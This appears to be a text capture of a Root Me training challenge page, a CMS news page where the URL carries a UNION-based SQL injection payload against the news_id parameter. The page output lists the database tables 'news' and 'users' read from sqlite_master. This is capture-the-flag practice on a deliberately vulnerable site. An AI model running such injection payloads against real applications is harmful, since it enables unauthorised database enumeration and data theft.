 Not secure challenge01.root-me.org/web-serveur/ch18/?action=news&news_id=3%20union%20select%201,2,tbl_name%20from%20sqlite_master%20--
Root Me
CMS v 0.01
News
2
news
2
users
Bienvenu / Welcome
Bienvenu à tous / Welcome all !